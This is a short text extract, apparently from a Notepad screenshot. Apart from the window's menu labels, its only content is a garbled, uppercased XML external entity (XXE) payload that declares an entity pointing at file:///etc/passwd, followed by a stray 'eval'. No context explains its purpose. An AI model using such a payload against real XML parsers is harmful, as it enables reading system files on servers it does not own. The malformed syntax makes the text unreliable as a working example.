 Untitled - Notepad
File Edit Format View Help
Status Bar
<?XML VERSION= 859-1?><doctype FOO [ <element FOO any ><entity XXE system FILE:///ETC/PASSWD >]><FOO>XXE;</FOO>
eval